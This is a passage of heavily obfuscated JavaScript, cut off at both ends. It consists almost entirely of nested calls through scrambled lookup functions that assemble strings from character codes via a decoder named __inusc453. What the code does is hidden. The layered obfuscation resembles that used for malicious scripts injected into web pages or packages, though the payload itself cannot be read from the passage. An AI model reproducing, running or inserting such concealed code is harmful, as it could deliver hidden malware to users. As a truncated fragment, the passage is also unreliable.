11eefe[_0x42473f(0x3fb,0x3cf,0x54a,-0x79)](_0x11eefe['dULKH'](__inusc453,_0x42473f(0xba4,0x142,0x70b,0x965)),_0x11eefe[_0x32a4ab(0x70c,0x2b0,0x459,0xbb0)](__inusc453,_0x11eefe[_0x32a4ab(-0x116,-0x73f,-0x104,0x457)])),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x263,0xa69,0x512,0x6e8)])),__inusc453(_0x11eefe[_0x42473f(0x38b,0x3d8,0xab,-0x3d2)]),_0x11eefe[_0x42473f(0x411,0x7f0,0x54a,-0xe9)](_0x11eefe[_0x32a4ab(-0x1f9,-0x479,-0x2a1,0x266)](_0x11eefe[_0x32a4ab(0x587,0x1dc,0xd1,0x572)](_0x11eefe[_0x32a4ab(0x957,0x58d,0x868,0xcb8)](__inusc453,_0x11eefe['KiTTe']),_0x11eefe[_0x32a4ab(0x2,-0x3cf,-0x15c,-0x4b5)](__inusc453,_0x11eefe['NaKkG'])),_0x11eefe[_0x32a4ab(0x399,0x9da,-0x95,-0x1e4)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xcca,0x3b6,0x784)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1af,-0x593,-0x3a5,-0x6a3)])),_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(-0x132,0x37e,0x3c4,0x2cc)](_0x11eefe[_0x42473f(0x969,0xa74,0xb33,0xec6)](__inusc453,_0x11eefe[_0x32a4ab(-0xc6,-0x205,-0x2df,0x171)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x3f9,0x3e2,-0x6c7)])),_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x42473f(0x1be,-0x2d,0x512,0x73c)])),_0x11eefe['eIIkQ'](_0x11eefe['kIZJu'](__inusc453,_0x11eefe[_0x32a4ab(0x92e,0xf04,0xf06,0x85e)])+_0x11eefe[_0x32a4ab(0x65c,0x182,0x7e8,0xaf)](__inusc453,_0x11eefe[_0x32a4ab(0x13a,0x5d4,0x26c,0x55b)]),_0x11eefe[_0x42473f(0x99e,0xd7c,0x9a6,0xdd1)](__inusc453,_0x11eefe[_0x42473f(0x10f9,0xd54,0xd10,0x1160)])),_0x11eefe[_0x42473f(0x52,0x942,0x4e7,0xb11)](_0x11eefe[_0x42473f(0x324,-0x2ab,0x1eb,0x789)](_0x11eefe[_0x32a4ab(0x3ea,0x2de,-0x80,0x53d)](_0x11eefe[_0x32a4ab(0x99b,0xe65,0xe96,0xcb7)](__inusc453,_0x11eefe[_0x32a4ab(0xa58,0x53d,0x6fb,0x681)]),__inusc453(_0x11eefe['watdV'])),__inusc453(_0x11eefe[_0x42473f(0xe34,0xcbb,0x8a4,0xd62)])),__inusc453(_0x11eefe[_0x42473f(0xc24,0x810,0xc6e,0x923)])),_0x11eefe[_0x32a4ab(-0x1f9,-0x332,-0x156,-0x21)](_0x11eefe[_0x42473f(0x100a,0xc8e,0xc55,0x8aa)](_0x11eefe[_0x42473f(0x622,-0x224,0x387,0x40b)](__inusc453,_0x11eefe[_0x32a4ab(0x6d5,0x78,0x16a,0xa1d)]),_0x11eefe[_0x32a4ab(0x6ba,0x259,0x358,0x100)](__inusc453,_0x11eefe[_0x32a4ab(-0x9f,-0x56a,0x3f8,-0x34b)]))+_0x11eefe[_0x42473f(0xa4d,0xa6a,0x605,0xbdc)](__inusc453,_0x11eefe[_0x32a4ab(0x7c2,0x681,0x3c4,0x273)]),_0x11eefe[_0x42473f(0xe1e,0x1071,0xcc0,0xb4f)](__inusc453,_0x42473f(0xa4c,0xe27,0xb82,0x805)+'2')),_0x11eefe[_0x32a4ab(0x781,0xd6e,0x6bd,0xb12)](_0x11eefe['leevI'](_0x11eefe['wrdsr'](_0x11eefe[_0x42473f(0x94a,0x9c9,0x9fa,0xd92)](__inusc453,_0x42473f(0x3f9,0x809,0x33b,0x398)+'7,114,109,'+_0x42473f(0x57d,0x712,0x313,-0x223)),__inusc453(_0x42473f(0x7f6,-0x372,0x1da,-0x113))),__inusc453(_0x11eefe[_0x42473f(0x143,0x2f1,0x175,0x5c7)])),_0x11eefe[_0x32a4ab(0x786,0x48d,0x645,0x397)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x64,-0x478,0xca,0x629)](_0x11eefe[_0x32a4ab(0x437,-0x15d,0x404,-0x9e)](__inusc453('103,119'),__inusc453(_0x11eefe['YtAJq'])),_0x11eefe[_0x42473f(0x5d6,-0x3f5,0x103,0x129)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xd25,0x60b,0x3ba)])),_0x11eefe[_0x32a4ab(0x332,0x3d5,-0x86,0x17)](_0x11eefe[_0x42473f(0x3ca,0x1f,0x145,0x94)](__inusc453,_0x11eefe[_0x42473f(0x15e,0x21b,0xe0,-0x166)]),_0x11eefe[_0x32a4ab(-0xe7,-0x225,0x124,0x51c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x34f,-0x4a5,-0x156)]))+_0x11eefe[_0x32a4ab(-0x3d,-0x5cc,-0x5c0,-0x273)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6e1,-0x28c,0x49)]),_0x11eefe['afvKf'](_0x11eefe[_0x42473f(0x8ec,0x3f5,0x98a,0xda3)](__inusc453,_0x11eefe[_0x42473f(0xdb8,0x533,0xa85,0xda5)])+__inusc453(_0x42473f(0x9a4,0x7af,0x37a,0x2fc))+__inusc453(_0x42473f(0x246,0x192,0x4d8,0x868)+_0x42473f(0xb87,0xcc6,0xbda,0x10e0)+_0x42473f(0x20f,0x6e7,0x3b6,0x84b)),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x766,0x397,0x71c)])),_0x11eefe[_0x32a4ab(0x3c8,0x67d,-0x240,0x147)](_0x11eefe[_0x42473f(0x405,0x42a,0x6b1,0x6a1)](_0x11eefe[_0x42473f(0x4f4,0x6b7,0x9e2,0xdff)](__inusc453,_0x11eefe[_0x32a4ab(0x5c7,0x63c,0x27c,0x4a9)])+_0x11eefe[_0x42473f(0x7c6,0xb47,0x66b,0xb6e)](__inusc453,_0x11eefe[_0x32a4ab(0x40,-0x2bc,-0x66,-0x2e2)]),_0x11eefe[_0x42473f(0xf6e,0x5e2,0xbc8,0x119c)](__inusc453,_0x32a4ab(0x631,0x587,0x64b,0x28d))),_0x11eefe[_0x32a4ab(0x786,0x380,0x288,0x69d)](__inusc453,_0x11eefe[_0x42473f(0xe65,0x748,0xd10,0x953)])),_0x11eefe[_0x42473f(-0x263,0x372,0x345,0x508)](_0x11eefe[_0x42473f(0x499,0x442,0x454,0x5d7)](__inusc453(_0x32a4ab(0x449,0x67c,0x4e8,0x8c0)+'6,101,120,'+_0x32a4ab(0x2d7,0x323,-0x1b4,0xb1)),_0x11eefe[_0x32a4ab(0x6ae,0x99e,0x183,0x27e)](__inusc453,_0x11eefe[_0x42473f(0x5ac,0x54a,0x175,0x5cf)])),__inusc453('110')),_0x11eefe[_0x42473f(0xcd3,0x6d9,0x72e,0x819)](__inusc453,_0x11eefe['OBuem']),_0x11eefe[_0x32a4ab(0x1c5,-0x105,0x7f8,-0xe7)](_0x11eefe[_0x42473f(0x836,0x62d,0xa61,0xd38)](__inusc453,_0x11eefe[_0x32a4ab(0x603,0x694,0x855,0xa4a)]),_0x11eefe[_0x32a4ab(0x85e,0x7b9,0xc0c,0x419)](__inusc453,_0x11eefe['xJzKV']))+_0x11eefe[_0x42473f(0xb40,0x4cf,0x99a,0xa65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x67c,0x7b4,0x44)]),_0x11eefe[_0x32a4ab(0x4b0,-0x108,0x491,0x8f1)](_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0xda6,0xa5a,0xc0a,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(0x414,0xa34,0x189,0x5f9)]),_0x11eefe[_0x42473f(0x423,0x5a0,0x66b,0x6ee)](__inusc453,_0x32a4ab(0x61b,0x373,0x299,0x41a))),__inusc453(_0x42473f(0x720,0xbd,0x4ac,0xd5))),_0x11eefe[_0x32a4ab(0x781,0x700,0x3da,0x1d5)](_0x11eefe[_0x32a4ab(0x24f,-0x6f,-0x74,0x5f7)](_0x11eefe[_0x42473f(0x84c,0xec6,0xc08,0x83a)](_0x11eefe[_0x32a4ab(0x89f,0xe17,0x9ad,0x292)](__inusc453,_0x11eefe[_0x32a4ab(0x128,-0x2c9,-0x2a9,-0x272)]),_0x11eefe[_0x32a4ab(0x99b,0xdd2,0x78f,0x983)](__inusc453,_0x42473f(0x657,0x3f0,0x306,0xc3)+_0x32a4ab(0x4e4,0x638,0x47a,0x36f))),__inusc453(_0x11eefe['VnnGf'])),_0x11eefe[_0x32a4ab(0x2a,-0x52c,-0x623,-0x3a)](__inusc453,_0x11eefe[_0x42473f(0xf51,0xebe,0xd10,0xdf1)])),_0x11eefe[_0x42473f(0xebc,0x959,0xd51,0x1214)](_0x11eefe[_0x42473f(0xdf8,0x9f6,0xb05,0xbd6)](_0x11eefe[_0x32a4ab(-0x151,-0x377,0x25,0x3b2)](__inusc453,_0x11eefe[_0x32a4ab(0x695,0x702,0xb81,0x903)]),__inusc453(_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(0x688,0x7a,0x7e4,0xc3e)](__inusc453,_0x42473f(0x546,-0x3b8,0x9b,-0x174))),_0x11eefe[_0x42473f(0xdab,0x513,0x7b2,0xb1b)](_0x11eefe[_0x32a4ab(0x4c3,0x67f,0x518,-0xd3)](_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x32a4ab(0x9f7,0xc27,0xdaf,0xf96)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI']))+__inusc453('47'),_0x11eefe[_0x32a4ab(0x23f,0x554,0x494,0x7e3)](__inusc453,_0x42473f(0xaa9,0x769,0x4c4,0x19b)))+_0x11eefe[_0x42473f(0x140,0x739,0x2d8,-0x61)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x283,0x7df,-0x3ee)]),_0x11eefe[_0x32a4ab(0x8be,0x600,0x6e0,0xef2)](_0x11eefe['RvSgR'](_0x11eefe[_0x32a4ab(0x457,0x7fe,0x76b,0x2d4)](_0x11eefe[_0x42473f(-0x3df,0x554,0x22f,-0x65)](__inusc453,_0x11eefe[_0x42473f(0xcfb,0xb03,0xa21,0xaf1)]),_0x11eefe['mqrmd'](__inusc453,_0x11eefe[_0x32a4ab(0x7cc,0x85d,0x718,0x9e3)])),_0x11eefe[_0x32a4ab(0x47d,-0x12d,-0x1d3,0x62e)](__inusc453,_0x42473f(0x408,0x597,0x874,0x72a))),_0x11eefe[_0x42473f(0x799,0xe0,0x34b,0x448)](__inusc453,_0x11eefe[_0x42473f(-0x5d,0x5e1,0x376,0x874)]))+_0x11eefe[_0x42473f(0x38f,0xd1,0x605,0x1ca)](__inusc453,_0x11eefe[_0x42473f(0x9ae,0xa24,0xc07,0xda6)]),_0x11eefe[_0x32a4ab(0x1de,0x442,-0x7,0x116)](_0x11eefe[_0x32a4ab(0x688,0x3ce,0x53d,0xa1)](__inusc453,'121,122,12'+'3,50,104')+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x32a4ab(0x62b,0x23b,0x5b3,0x274)](__inusc453,_0x11eefe[_0x42473f(0x674,0x65a,0x512,-0x89)])),_0x11eefe[_0x32a4ab(0x688,0x32b,0x7ab,0x635)](__inusc453,_0x11eefe['WakML'])+_0x11eefe[_0x42473f(0xcbf,0xc23,0x97d,0x411)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(-0x207,-0x518,-0x415,0xe8)](_0x11eefe[_0x32a4ab(0x850,0xcdc,0x629,0x939)](_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(0xe31,0x463,0xa7e,0x515)]),_0x11eefe[_0x42473f(-0x484,-0x100,0x145,0x14c)](__inusc453,_0x11eefe[_0x42473f(0x360,-0xda,0x37f,-0x163)]))+_0x11eefe[_0x42473f(0xab9,0x7fc,0x6d4,0x9e6)](__inusc453,_0x32a4ab(0x4d4,0x5e6,0x1ca,0x8ba)),_0x11eefe[_0x32a4ab(0x65c,0x457,0x62,0xafd)](__inusc453,_0x42473f(0x6ff,0x8a4,0xb83,0x5f5)+_0x42473f(-0x67,0x85b,0x52f,0x5c3))),_0x11eefe[_0x32a4ab(0x91d,0xdc5,0x56b,0xf78)](_0x11eefe[_0x32a4ab(0x956,0x3d4,0x781,0x388)](_0x11eefe[_0x42473f(0x651,0x492,0x207,-0x13f)](_0x11eefe[_0x42473f(0x73f,0x7d4,0xb90,0xa68)](_0x11eefe['PLibP'](_0x11eefe[_0x42473f(0x9b9,0x66f,0x753,0x8d4)](__inusc453,'99'),__inusc453(_0x11eefe['fYgSl'])),__inusc453(_0x32a4ab(0x675,0xce,0x7db,0x266)+_0x42473f(0x65a,0xd44,0x7ba,0x4e2))),_0x11eefe[_0x42473f(0xee3,0x7e1,0xbc8,0xee4)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x465,0x6e1,-0x49a)])),_0x11eefe[_0x32a4ab(0x786,0x8ba,0x339,0xb11)](__inusc453,_0x11eefe[_0x42473f(0x211,0x1ab,0x106,0x6d)])),_0x11eefe[_0x42473f(0x625,0xb7b,0x6a5,0x822)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x5a0,0x112e,0xb85,0x11cf)](_0x11eefe['DcZqp'](_0x11eefe[_0x32a4ab(-0x3a,0x23f,0x43f,-0xb1)](_0x11eefe[_0x42473f(0x96d,0x6aa,0x4ee,0x613)](__inusc453,_0x11eefe[_0x42473f(0xebd,0xa0e,0xc9b,0xfaa)]),_0x11eefe[_0x42473f(0xb2a,0xf8,0x4ee,-0x14c)](__inusc453,_0x11eefe[_0x42473f(0xbad,0xd8d,0x7f4,0x7eb)]))+_0x11eefe[_0x32a4ab(0x64,0x47e,0x278,0xf9)](__inusc453,_0x11eefe[_0x32a4ab(0x439,0x891,0x45f,0x6e9)]),_0x11eefe[_0x32a4ab(0x20f,0x5ab,0x497,0x417)](__inusc453,'47')),_0x11eefe[_0x32a4ab(0x1f9,0x638,-0x124,-0x439)](__inusc453,_0x42473f(0xd9a,0xe60,0xb82,0x7b3)+'2')),_0x11eefe[_0x32a4ab(0x1c5,0x1c3,0x1ed,0x1e8)](_0x11eefe[_0x42473f(0x16f,0xa6a,0x70d,0x3ba)](__inusc453(_0x11eefe[_0x32a4ab(0x341,0x604,-0x2c5,-0x22e)]),_0x11eefe[_0x32a4ab(0x85e,0xba3,0xe6d,0x5aa)](__inusc453,_0x42473f(0x100c,0x93f,0xb7c,0xf18)+_0x42473f(0x4be,0x751,0x21d,-0x161))),_0x11eefe[_0x42473f(0x721,0x836,0xa66,0x4f8)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xd34,0x507,0xb93)])),_0x11eefe[_0x32a4ab(0x35d,-0x24,-0x2ec,-0x245)](_0x11eefe[_0x32a4ab(-0xe8,-0x6f4,-0x4d8,-0x1e3)](__inusc453,_0x42473f(0x4f6,0x194,0x33b,0x6ae)+_0x42473f(0x5d2,0x26c,0x58d,-0x68)+_0x42473f(0x593,0x4d0,0x19d,0x13d)+'6'),_0x11eefe[_0x32a4ab(0x5ee,0x6e6,0xbb1,0x762)](__inusc453,_0x11eefe[_0x42473f(0xbe5,0x1107,0xb6f,0x774)]))+_0x11eefe[_0x42473f(0xeee,0x8a2,0x984,0x353)](__inusc453,_0x11eefe[_0x42473f(0x12b9,0xcc7,0xd10,0xb25)]),_0x11eefe['fEIOs'](_0x11eefe[_0x42473f(0x780,0xb78,0x67b,0xb8e)](__inusc453(_0x42473f(0xffc,0x730,0xcf3,0xaa3)+_0x32a4ab(0x8d9,0x881,0xd85,0x59b)),_0x11eefe[_0x42473f(0x8be,0xd88,0x93b,0x4b0)](__inusc453,_0x11eefe[_0x42473f(0x780,0xb76,0x538,0x93f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5a7,-0xb1,0xb99,0x341)])),_0x11eefe[_0x32a4ab(0x6b4,0x421,0xab3,0x511)](__inusc453,_0x11eefe['HivSb']),_0x11eefe[_0x42473f(0x4e9,0x17f,0x76c,0xd94)](__inusc453,_0x11eefe['LhorA']),__inusc453(_0x11eefe[_0x42473f(0x8a6,0x1c0,0x657,0xc06)])+_0x11eefe[_0x32a4ab(-0xcb,0x87,0x4c6,0x2cc)](__inusc453,_0x11eefe[_0x42473f(0x577,0x397,0x566,0x374)]),_0x11eefe[_0x42473f(0x8a2,0x6d,0x249,-0x28a)](__inusc453,_0x11eefe['odhFM']),_0x11eefe[_0x32a4ab(0x4b0,0x319,-0x84,0x36e)](_0x11eefe[_0x42473f(0x6e6,0x7d0,0x1c8,-0x15)](__inusc453,_0x11eefe['rvvBZ']),_0x11eefe[_0x32a4ab(0x5d8,0x356,-0xd,0x742)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xa34,0xcf8,0x8a7)])),_0x11eefe[_0x32a4ab(0x5b,-0x100,-0x32b,0x5fc)](_0x11eefe[_0x32a4ab(0x734,0xc81,0x19f,0x38b)](__inusc453(_0x11eefe[_0x32a4ab(0x36f,0x808,-0x27d,0x8a2)]),_0x11eefe[_0x32a4ab(-0x8d,0x563,-0x68e,-0x3f7)](__inusc453,_0x11eefe[_0x32a4ab(0x899,0xdfd,0x689,0x6a4)])),__inusc453(_0x42473f(0xc5a,0x59d,0x874,0x9c8)))+_0x11eefe[_0x32a4ab(0x2e5,0x2f,-0x2db,0xa6)](__inusc453,_0x11eefe[_0x42473f(0x2dc,0x6c3,0x512,0x2b7)]),_0x11eefe[_0x32a4ab(0x82f,0x8cb,0x5f0,0xad7)](_0x11eefe[_0x32a4ab(0x2f3,-0x206,-0x1e9,0x6a3)](_0x11eefe[_0x32a4ab(-0xf9,-0x1f1,-0x79,-0x725)](__inusc453,_0x11eefe[_0x32a4ab(-0x18a,-0x2cc,-0x5a9,0x3d3)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x499,-0x22b,-0x2d4)])),_0x11eefe[_0x42473f(0x208,-0x2f8,0x222,0x71)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x556,-0x3d,0x4f6)])),_0x11eefe['xAKuq'](_0x11eefe[_0x32a4ab(-0x1f9,0x169,0x3c,-0x7cd)](_0x11eefe[_0x42473f(0x8d8,0x853,0x854,0xbc2)](_0x11eefe[_0x32a4ab(0xda,0x2b5,-0x1e9,0x130)](__inusc453,_0x11eefe['ipVnP']),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0xa7a,0x5b6,0x454)])),__inusc453('47')),__inusc453('100,113'))+_0x11eefe[_0x32a4ab(0xa4b,0xd7b,0xee2,0x487)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x105,0x296,-0x2fd)]),_0x11eefe['LcdHu'](_0x11eefe[_0x32a4ab(0x35d,-0x300,0xc7,-0x1c5)](_0x11eefe['OopHv'](_0x11eefe['oHJKE'](__inusc453,_0x11eefe['ikEMK']),__inusc453(_0x11eefe[_0x32a4ab(0x98c,0xa3c,0xe43,0x96e)])),_0x11eefe['mnIdm'](__inusc453,_0x11eefe[_0x42473f(0x4f7,0x383,0x9be,0xee3)])),_0x11eefe['WJSLs'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xf85,0xc48,0xbb0,0x58a)](_0x11eefe['InvCx'](__inusc453,_0x11eefe[_0x42473f(0x1021,0xdd6,0xd24,0x10c0)]),_0x11eefe[_0x32a4ab(0x84d,0xba5,0x2fb,0xa82)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe['xAKuq'](_0x11eefe[_0x42473f(0xb8e,0x9b9,0x85d,0x4d7)](_0x11eefe['qixXR'](_0x11eefe[_0x42473f(0x74b,0xf0,0x300,0x274)](__inusc453,_0x11eefe[_0x42473f(0x1e8,0x137,0x3ed,0x7e8)]),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xbe8,0x95d,0x777)])),__inusc453('112')),_0x11eefe['eDdGJ'](__inusc453,_0x42473f(0x4f3,-0x10d,0x9b,0x14e))),_0x11eefe[_0x42473f(0x2b0,0x447,0xb8,0x90)](_0x11eefe['oTPna'](__inusc453,_0x11eefe[_0x32a4ab(0x9f2,0x3f1,0x75f,0xce7)])+__inusc453(_0x11eefe[_0x32a4ab(0x461,0x334,0x9c2,0x79c)]),__inusc453(_0x11eefe[_0x42473f(0x1175,0xcc1,0xc6e,0x6c4)])),_0x11eefe[_0x42473f(0x936,0x6eb,0x802,0x57a)](_0x11eefe[_0x42473f(0xfe2,0x7d0,0xce8,0xdcc)](__inusc453(_0x11eefe[_0x42473f(0xb12,0xb2b,0x6d6,0x270)])+__inusc453('99'),_0x11eefe[_0x32a4ab(0x9ad,0x405,0x49e,0x4ce)](__inusc453,_0x11eefe[_0x42473f(0x612,0x72f,0xa0b,0x819)])),_0x11eefe[_0x32a4ab(0x3cf,0x840,-0x99,0x70d)](__inusc453,_0x11eefe[_0x42473f(0x2e2,0x135,0x512,0x4d4)])),_0x11eefe[_0x32a4ab(0x1f7,0x2c6,0x1a7,0x6d4)](_0x11eefe['ndDEw'](__inusc453,_0x11eefe[_0x42473f(0x850,0x167,0x65c,0x25c)])+_0x11eefe[_0x42473f(0x6b8,0x3dc,0x2cc,-0x2fb)](__inusc453,_0x11eefe['bIIMi']),__inusc453(_0x32a4ab(0x1d6,0x3a0,0x424,0x2d6))),_0x11eefe[_0x42473f(0x19,0x4c0,0x462,0x5ea)](_0x11eefe['ykdmG'](_0x11eefe['UDwGf'](__inusc453(_0x11eefe[_0x42473f(0x793,0x54,0x512,0x1ba)]),_0x11eefe[_0x32a4ab(0x7d6,0x9fb,0xaef,0x39c)](__inusc453,_0x42473f(0x305,0x28f,0x27d,-0x33f))),__inusc453(_0x11eefe[_0x42473f(0x17f,-0x110,0x419,0x344)])),_0x11eefe['MSHgu'](__inusc453,_0x11eefe[_0x42473f(0x5c3,0xd8,0x512,0x305)])),_0x11eefe[_0x42473f(0x738,0xc96,0x954,0xfac)](_0x11eefe[_0x32a4ab(0x6f9,0xcc,0x4cd,0xeb)](_0x11eefe[_0x42473f(0xb2e,0x9d6,0x8e4,0xa36)](__inusc453,_0x11eefe[_0x42473f(0x62e,0xfbe,0xb8a,0xbbd)]),__inusc453(_0x42473f(0xfe0,0xb07,0xb83,0xb39))),__inusc453(_0x42473f(0x3fc,0x36f,0x9b,-0x3a2))),_0x11eefe['xVHRL'](_0x11eefe['LYSff'](__inusc453,_0x11eefe[_0x42473f(0x1012,0x10b8,0xb8f,0xfcc)]),_0x11eefe['DtuKJ'](__inusc453,_0x32a4ab(0x1d6,-0x3e0,0x3a7,0x1f4))),_0x11eefe['sIpZJ'](__inusc453,_0x11eefe[_0x32a4ab(0x1e0,-0x41c,-0xb2,0x3ad)]),_0x11eefe[_0x42473f(0xf1c,0x580,0xabb,0xc64)](_0x11eefe[_0x32a4ab(0x652,0xcae,0x10,0x251)](_0x11eefe[_0x32a4ab(0x1e4,-0x41a,0x4df,-0x2b2)](__inusc453,_0x42473f(0x44b,0xb42,0x56f,0x220)+'6,115,108'),_0x11eefe[_0x32a4ab(0x649,0xbac,0x7cf,0xa01)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x151,-0x20b,0xf1,0x40c)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x67,0xde,0x190)])),_0x11eefe[_0x42473f(0x2ec,0x4ee,0x59b,0xb7a)](_0x11eefe[_0x42473f(0x1046,0x828,0xce8,0xf1b)](_0x11eefe[_0x32a4ab(0x984,0x3c8,0x8bb,0xd75)](__inusc453,_0x32a4ab(-0x222,-0x757,-0x3ee,0x269)),_0x11eefe[_0x32a4ab(-0xcb,0x3ea,0x56a,0x401)](__inusc453,_0x32a4ab(0x3b9,-0x5e,0x40f,0x4e1)+'9,108,126,'+_0x42473f(-0x442,-0x153,0x12f,0x6b4)+_0x42473f(0xdc1,0xb4b,0xc3e,0x1077)))+_0x11eefe[_0x32a4ab(0x1b2,0x2c9,-0x119,0x3c8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x4b4,-0x486,-0x6cb)]),_0x11eefe['jHual'](__inusc453,_0x11eefe[_0x42473f(0xc,0x3b9,0x512,0x423)])),_0x11eefe['eIIkQ'](_0x11eefe[_0x42473f(0x10d8,0x1144,0xbbe,0x609)](__inusc453,_0x11eefe[_0x42473f(0x90b,0xaca,0xa33,0x4f6)]),_0x11eefe[_0x42473f(0x60d,0x9e5,0x415,0x568)](__inusc453,_0x32a4ab(0x1d6,-0x299,0x62,-0xed))),_0x11eefe[_0x42473f(0x91a,0x113a,0xbf3,0x87f)](_0x11eefe[_0x32a4ab(0x6a2,0x8ff,0x67f,0x686)](__inusc453,_0x11eefe['FjSSB']),__inusc453(_0x11eefe[_0x32a4ab(0x62a,0x23e,0x12d,0x31c)])),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0x52a,0x929,0x61a,0xb9b)](_0x11eefe[_0x42473f(0x3dc,0x293,0x1a4,-0xf8)](_0x11eefe['zIKTh'](__inusc453,_0x42473f(0x990,0xe91,0xc6a,0xf91)),_0x11eefe['fgbSd'](__inusc453,_0x11eefe['dfCJP'])),_0x11eefe[_0x42473f(0x6c5,0x675,0x1dd,0x7d1)](__inusc453,'100')),__inusc453(_0x42473f(0x577,0xfe,0x4ac,0x5cf))),_0x11eefe[_0x32a4ab(0xa3c,0xf99,0x4f0,0x906)](_0x11eefe[_0x32a4ab(0x8af,0x502,0xdae,0x478)](_0x11eefe[_0x32a4ab(0x730,0xbf9,0xd0a,0xbf7)](_0x11eefe[_0x42473f(0xd63,0x611,0x765,0x583)](__inusc453,_0x11eefe['lDNtX']),_0x11eefe[_0x42473f(0xab3,0x409,0x908,0x942)](__inusc453,_0x11eefe[_0x42473f(0x3b2,0xbfa,0x89b,0x485)])),__inusc453(_0x32a4ab(0x61b,0x968,0x2d9,0x778)))+_0x11eefe[_0x42473f(0xf8,0x298,0x185,-0xa)](__inusc453,_0x11eefe[_0x42473f(-0x22,-0x4ce,0x106,-0x432)]),_0x11eefe[_0x32a4ab(0x82b,0x3c9,0xb4c,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x36d,-0xf4,0x4df)])),_0x11eefe['fPymK'](_0x11eefe[_0x42473f(0xa51,0x92d,0x5f7,0x83a)](_0x11eefe[_0x42473f(-0x153,-0x5f,0x4e5,-0xdd)](__inusc453,_0x11eefe[_0x32a4ab(0x2db,-0x37c,0x7cf,-0x87)]),_0x11eefe['sgKIJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x54f,-0x5,-0x1ef)])),_0x11eefe['dTEMR'](__inusc453,_0x11eefe[_0x32a4ab(-0x195,-0x258,-0x353,0x160)])),_0x11eefe[_0x32a4ab(0x2d,0x390,-0x197,-0x48d)](_0x11eefe[_0x32a4ab(0x5d2,0x4d3,0x8a9,0xabc)](_0x11eefe[_0x42473f(0xd83,0x3e2,0x841,0xb17)](__inusc453,_0x11eefe[_0x32a4ab(-0x106,-0x295,-0x366,-0x130)]),_0x11eefe[_0x42473f(0xd82,0x8f4,0xa61,0x7d7)](__inusc453,_0x11eefe['gPzgv'])),_0x11eefe[_0x32a4ab(0x384,0x1b4,0x31e,0x2ff)](__inusc453,_0x42473f(0x30e,0xdb9,0x8f1,0xe87)))+_0x11eefe['pjCQM'](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x779,0x593,0xe7a)]),_0x11eefe[_0x42473f(0xd42,0x3bc,0x85d,0xeb6)](_0x11eefe['EVpxu'](_0x11eefe[_0x32a4ab(-0xeb,-0x607,-0x6cc,0x5c)](_0x11eefe[_0x42473f(0xa63,0x32f,0x984,0x523)](__inusc453,_0x11eefe[_0x42473f(0x48d,0x4d4,0x1ac,0x140)]),__inusc453(_0x11eefe[_0x42473f(0x417,0x45e,0x9b4,0xc77)]))+_0x11eefe[_0x42473f(0xac1,0xdb2,0x765,0x11b)](__inusc453,_0x11eefe[_0x42473f(0xcad,0x472,0x65d,0x34b)]),_0x11eefe[_0x42473f(0x17,0x125,0x27a,0x330)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe[_0x32a4ab(0x23f,0x372,0x29f,-0x1cd)](__inusc453,_0x42473f(-0x2fa,0x2df,0x289,0x636))),_0x11eefe[_0x32a4ab(0x5ad,0x663,0xa81,0x675)](__inusc453,_0x42473f(0xad0,0x654,0x8c7,0xae4)+_0x42473f(0xbb4,0x13a,0x6d3,0x978)+_0x42473f(0x507,0x311,0x81d,0x49e)+'3,55')+_0x11eefe[_0x42473f(0x2c3,-0xf7,0x52d,-0xfa)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xcd7,0x620,0x5be)]),_0x11eefe[_0x32a4ab(0x7e5,0xba6,0x937,0x2d8)](_0x11eefe[_0x42473f(0x290,0xa34,0x7db,0x840)](_0x11eefe[_0x32a4ab(0x56b,0x30,0x381,-0x69)](__inusc453,_0x11eefe[_0x42473f(0x85f,0xb0e,0xabe,0xb69)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,-0x6d4,-0x23a,-0x5de)])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xaa2,0x9fa,0x93a,0x7c0)](_0x11eefe[_0x32a4ab(0x4b5,0xe3,0x51e,0x7a0)](_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x920,0xa52,0xcbc)])+_0x11eefe[_0x42473f(0x187,0xbe5,0x6a5,0x42e)](__inusc453,_0x11eefe[_0x42